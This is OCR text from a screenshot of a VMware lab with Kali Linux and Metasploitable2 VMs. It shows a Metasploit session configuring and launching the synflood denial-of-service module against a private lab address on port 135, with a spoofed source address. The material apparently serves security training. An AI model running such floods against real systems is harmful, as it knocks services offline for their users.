 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2023.3-vmwar
Windows 8.x x64
Home Windows 8.x x64 kali-linux-2023.3-vmware...
1 2 3 4 4:44
kali@kali: ~
File Actions Edit View Help
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
KALI LINUX
View the full module info with the info, or info -d command.
the more you are able to hear"
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.204.129
RHOST ⇒ 192.168.204.129
msf6 auxiliary(dos/tcp/synflood) > set RPORT 135
RPORT ⇒ 135
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.255.255
SHOST ⇒ 192.168.255.255
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.204.129
[*] SYN flooding 192.168.204.129:135 ...
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.